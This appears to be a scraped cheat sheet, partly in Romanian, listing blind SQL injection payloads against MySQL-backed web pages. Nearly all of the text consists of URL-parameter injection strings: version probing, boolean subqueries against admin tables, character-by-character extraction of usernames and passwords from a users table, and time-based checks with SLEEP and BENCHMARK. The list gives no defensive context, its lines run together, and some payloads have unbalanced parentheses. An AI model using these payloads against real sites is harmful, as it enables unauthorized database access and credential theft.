 Advanced Data Mining  in MySQL Injections using Subqueries & Custom Variables_______________________________________________________________________Tipuri de injectii SQL : BLINDindex.php?id=1’ and substring(@@version,1,1)=4--index.php?id=1’ and substring(@@version,1,1)=5--index.php?id=1 and (SELECT 1 from admin limit 0,1)=1news.php?id = -1 'OR id = IF(ASCII(SUBSTRING (SELECT USER ()), 1, 1 )))>= 100, 1, SLEEP (3)) index.html?mdl=5020+and+ascii(lower(substring((select+table_name+from+information_schema.tables+limit+17,1),1,1 )))>1index.php?id=1 and ascii(substring((SELECT concat(username,0x3a,password) from users where userid=2),1,1))>103script.php?par=1 and IF(ASCII(SUBSTRING((SELECT USER()),1,1)))>=100,1, BENCHMARK(2000000,MD5(NOW()))) –script.php?par=1 and IF(ASCII(SUBSTRING((SELECT USER()), 1, 1)))>=100, 1, SLEEP(3)) --
